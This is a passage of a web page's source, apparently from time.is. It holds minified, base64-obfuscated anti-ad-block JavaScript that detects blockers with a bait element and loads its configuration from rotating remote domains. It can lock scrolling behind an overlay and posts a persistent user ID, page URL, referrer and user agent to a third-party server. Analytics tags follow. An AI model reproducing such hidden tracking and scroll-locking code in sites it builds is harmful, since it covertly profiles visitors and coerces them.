g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Tasikmalaya"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Tasikmalaya"><link rel="alternate" hreflang="az" href="https://time.is/az/Tasikmalaya"><link rel="alternate" hreflang="be" href="https://time.is/be/Tasikmalaya"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Tasikmalaya"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Tasikmalaya"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Tasikmalaya"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Tasikmalaya"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Tasikmalaya"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Tasikmalaya"><link rel="alternate" hreflang="da" href="https://time.is/da/Tasikmalaya"><link rel="alternate" hreflang="de" href="https://time.is/de/Tasikmalaya"><link rel="alternate" hreflang="et" href="https://time.is/et/Tasikmalaya"><link rel="alternate" hreflang="el" href="https://time.is/el/Tasikmalaya"><link rel="alternate" hreflang="en" href="https://time.is/Tasikmalaya"><link rel="alternate" hreflang="en-gb" 